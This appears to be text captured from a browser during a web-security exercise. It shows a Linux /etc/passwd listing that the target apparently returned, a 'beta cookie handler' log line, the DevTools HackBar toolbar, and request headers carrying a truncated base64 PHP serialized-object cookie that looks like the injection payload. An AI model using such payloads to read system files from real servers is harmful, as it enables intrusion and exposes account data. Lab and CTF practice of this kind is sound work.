 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:109::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin uuidd:x:106:113::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:107:115:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:116:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-
pk-helper:x:111:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false kernoops:x:113:65534:Kernel Oops
Tracking Daemon,,,:/:/usr/sbin/nologin avahi:x:114:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:115:121::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:116:122:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin whoopsie:x:117:123::/nonexistent:/bin/false colord:x:118:124:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:119:7:HPLIP system
user,,,:/var/run/hplip:/bin/false geoclue:x:120:125::/var/lib/geoclue:/usr/sbin/nologin pulse:x:121:126:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:122:65534::/run/gnome-initial-
setup/:/bin/false gdm:x:123:128:Gnome Display Manager:/var/lib/gdm3:/bin/false sk4:x:1000:1000:sk4,,,:/home/sk4:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
sshd:x:124:65534::/run/sshd:/usr/sbin/nologin LOG: sk4This is a beta test for new cookie handler
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie user=Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlc